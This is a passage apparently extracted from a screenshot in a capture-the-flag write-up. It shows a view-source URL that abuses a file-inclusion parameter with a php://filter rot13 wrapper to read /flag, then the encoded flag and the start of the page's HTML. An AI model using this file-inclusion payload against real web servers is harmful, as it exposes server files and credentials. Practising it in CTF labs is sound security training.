 不安全 | view-source:ha1cyon-ctf.fun:30098/admin.php?file=Php://filter/string.rot13/resource=/flag
1 synt{2r3501ss-s117-415o-oq77-5614432228po}
2
3 <!DOCTYPE html>
4 <html>
5 <head>
6 <meta charset="UTF-8">
7 <title>Welcome</title>
8 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
9 <link rel="icon" href="http://blog.wuwii.com/images/favicon.ico?v=5.1.1" type="image/x-icon">
10 <link rel="stylesheet" href="static/admin/css/reset.css">
11 <link rel="stylesheet" href="static/admin/css/style.css" media="screen" type="text/css"/>
12 <link rel="stylesheet" href="static/admin/css/main.css" media="screen" type="text/css"/>
13 </head>
14 <body>
15 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" xml:space="preserve" xmlns:xml="http
class="svg-defs">
16 <defs>
17 <pattern id="image" width="1" height="1" viewBox="0 0 100 100" preserveAspectRatio="none">
18 <image xlink:href="static/admin/pattern_141.gif" width="100" height="100" preserveAspectRatio="none"></image>
19 </pattern>
FREEBUF